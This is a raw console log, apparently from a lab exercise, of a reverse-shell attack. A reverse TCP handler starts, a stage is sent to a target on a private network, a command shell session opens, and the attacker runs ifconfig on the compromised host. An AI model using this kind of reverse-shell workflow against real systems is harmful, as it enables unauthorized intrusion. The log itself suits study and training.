 [*] Started reverse TCP handler on 192.168.1.143:8001
[*] Sending stage (36 bytes) to 192.168.1.142
[*] Command shell session 1 opened (192.168.1.143:8001 -> 192.168.
1.142:51213 ) at 2022-05-23 09:57:53 -0400
ifconfig
eth0      Link encap:Ethernet  HWaddr 00:0c:29:9b:cc:65
          inet addr:192.168.1.142  Bcast:192.168.1.255  Mask:255.2
55.255.0
          inet6 addr: fe80::20c:29ff:fe9b:cc65/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:5741 errors:0 dropped:4 overruns:0 frame:0
          TX packets:170 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:357684 (357.6 KB)  TX bytes:14426 (14.4 KB)
          Interrupt:18 Base address:0×2000
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:16436  Metric:1
          RX packets:16 errors:0 dropped:0 overruns:0 frame:0
          TX packets:16 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:1184 (1.1 KB)  TX bytes:1184 (1.1 KB)